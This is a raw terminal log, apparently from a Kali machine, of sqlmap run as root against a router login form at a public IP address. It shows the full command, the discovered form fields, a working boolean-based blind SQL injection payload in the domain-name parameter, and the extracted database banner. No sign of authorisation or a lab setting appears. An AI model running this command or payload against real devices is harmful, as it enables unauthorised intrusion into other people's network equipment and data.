 ┌──(root💀backdoor)-[~]
└─# sqlmap -u "https://50.199.122.157:443/scgi-bin/platform.cgi" --form --current-db --dbs --banner --batch
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 20:47:10 /2021-12-26/
[20:47:10] [INFO] testing connection to the target URL
[20:47:18] [INFO] searching for forms
[#1] form:
POST https://50.199.122.157:443/scgi-bin/platform.cgi
POST data: thispage=index.htm&USERDBUsers.UserName=&USERDBUsers.Password=&USERDBDomains.Domainname=geardomain&button.login.USERDBUsers.router_status=Login&Login.userAgent=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: thispage=index.htm&USERDBUsers.UserName=&USERDBUsers.Password=&USERDBDomains.Domainname=geardomain&button.login.USERDBUsers.router_status=Login&Login.userAgent=] (Warning: blank fields detected): thispage=index.h
tm&USERDBUsers.UserName=&USERDBUsers.Password=&USERDBDomains.Domainname=geardomain&button.login.USERDBUsers.router_status=Login&Login.userAgent=
do you want to fill blank fields with random values? [Y/n] Y
[20:47:22] [INFO] resuming back-end DBMS 'sqlite'
[20:47:22] [INFO] using '/root/.local/share/sqlmap/output/results-12262021_0847pm.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: USERDBDomains.Domainname (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: thispage=index.htm&USERDBUsers.UserName=EqMI&USERDBUsers.Password=&USERDBDomains.Domainname=geardomain' AND 6227=6227 AND 'vfKt'='vfKt&button.login.USERDBUsers.router_status=Login&Login.userAgent=UGtO
---
do you want to exploit this SQL injection? [Y/n] Y
[20:47:32] [INFO] the back-end DBMS is SQLite
[20:47:32] [INFO] fetching banner
[20:47:32] [INFO] resumed: 3.3.17
back-end DBMS: SQLite
banner: '3.3.17'
[20:47:32] [WARNING] on SQLite it is not possible to get name of the current database
[20:47:32] [WARNING] on SQLite it is not possible to enumerate databases (use only '--tables')
[20:47:32] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-12262021_0847pm.csv'
[20:47:32] [WARNING] your sqlmap version is outdated
[*] ending @ 20:47:32 /2021-12-26/
KALI
BY OFFENSIVE SECURITY